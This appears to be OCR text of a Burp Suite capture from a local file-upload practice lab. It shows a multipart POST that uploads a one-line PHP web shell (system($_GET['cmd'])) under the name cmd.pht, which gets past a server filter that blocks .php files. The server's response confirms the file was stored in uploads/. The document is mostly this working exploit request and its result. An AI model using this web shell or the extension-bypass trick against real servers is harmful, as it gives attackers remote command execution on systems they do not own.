 Send
Cancel
<
>
Target:
Request
Pretty Raw Hex
\n
1 POST /upload11/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------303275904817617936917​08125698
8 Content-Length: 382
9 Origin: http://localhost:9001
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:9001/upload11/index.php
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------30327590481761793691708125698
20 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.pht"
21 Content-Type: application/x-php
22
23 <?php
24 system($_GET['cmd']);
25 ?>
26
27 -----------------------------30327590481761793691708125698
28 Content-Disposition: form-data; name="submit"
29
30 Upload
31 -----------------------------30327590481761793691708125698--
Response
Pretty Raw Hex Render
\n
File upload
Uploading executable php files is forbidden.
Seleccionar archivo Ninguno archivo selec.
Upload
The file has been uploaded here: uploads/cmd.pht.